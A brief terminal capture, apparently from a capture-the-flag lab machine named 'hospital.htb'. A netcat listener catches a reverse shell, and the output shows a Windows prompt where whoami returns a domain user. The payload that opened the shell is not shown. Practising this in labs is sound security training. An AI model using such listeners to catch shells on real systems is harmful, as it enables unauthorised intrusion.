 ~ 06:13:05 PM
nc -lvp 9001
Listening on 0.0.0.0 9001
Connection received on hospital.htb 6200
Microsoft Windows [Version 10.0.17763.4974]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\drbrown.HOSPITAL\Documents>whoami
whoami
hospital\drbrown
C:\Users\drbrown.HOSPITAL\Documents>